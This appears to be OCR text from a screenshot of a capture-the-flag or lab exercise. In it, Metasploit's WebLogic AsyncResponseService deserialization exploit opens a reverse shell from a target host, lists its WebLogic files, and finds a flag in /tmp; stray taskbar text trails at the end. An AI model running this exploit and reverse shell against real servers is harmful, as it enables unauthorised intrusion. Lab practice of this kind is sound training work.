 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.3
RHOSTS => 192.170.84.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.56.104:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 5 opened (192.168.56.104:4444 -> 192.168.56.105:37700) at 2025-03-18 12:36:17 -0400
ls
autodeploy
bin
config
console-ext
core.43
core.44
core.45
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh851ed13c-8980-432a-bc00-1eb359a9d104}
hsperfdata_root
packages
wlstTemproot
Right Ctrl
搜索
AI
C:\
x64
英
0:36
2025/3/19